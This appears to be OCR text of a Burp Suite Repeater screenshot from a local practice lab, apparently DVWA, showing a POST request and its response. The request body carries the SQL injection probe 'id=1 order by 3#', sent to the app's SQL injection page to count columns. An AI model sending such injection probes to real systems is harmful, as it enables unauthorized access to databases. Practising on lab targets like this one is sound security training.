 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://127.0.0
Request
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 30
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/sqli/
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=kud55bsveib4dchis2u0vasghn; security=medium
Connection: close
id=1 order by 3#&Submit=Submit
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 06 Jun 2017 15:42:54 GMT
Server: Apache/2.4.25 (Unix) OpenSSL/1.0
PHP/7.1.4
X-Powered-By: PHP/7.1.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Content-Length: 11
Connection: close
Content-Type: text/html; charset=UTF-8
<pre></pre>